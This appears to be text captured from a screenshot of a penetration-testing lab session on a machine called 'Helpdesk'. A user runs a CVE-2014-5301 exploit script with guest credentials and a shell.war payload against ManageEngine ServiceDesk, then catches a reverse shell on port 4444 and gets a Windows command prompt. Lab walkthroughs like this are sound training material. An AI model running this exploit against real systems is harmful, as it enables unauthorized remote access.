 ┌──(storm㉿kali)-[~/Documents/Machines/Helpdesk]
└─$ python3 CVE-2014-5301.py 192.168.242.43 8080 guest guest shell.war
Trying http://192.168.242.43:8080/CBgIbViQaVtNZBBCwpJCwLEKbqd7fxMm/kjsfjhoee/COVnz6eplYgMke2r
Trying http://192.168.242.43:8080/CBgIbViQaVtNZBBCwpJCwLEKbqd7fxMm/kjsfjhoee/CKZPznTy2tK8lpnB
┌──(storm㉿kali)-[~/Documents/Machines/Helpdesk]
└─$
storm@kali: ~/Documents/Machines/Helpdesk
File Actions Edit View Help
listening on [any] 4444 ...
connect to [192.168.45.198] from (UNKNOWN) [192.168.242.43] 49189
Microsoft Windows [Version 6.0.6001]
Copyright (c) 2006 Microsoft Corporation.  All rights reserved.
C:\ManageEngine\ServiceDesk\bin>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is BCAD-595B
 Directory of C:\ManageEngine\ServiceDesk\bin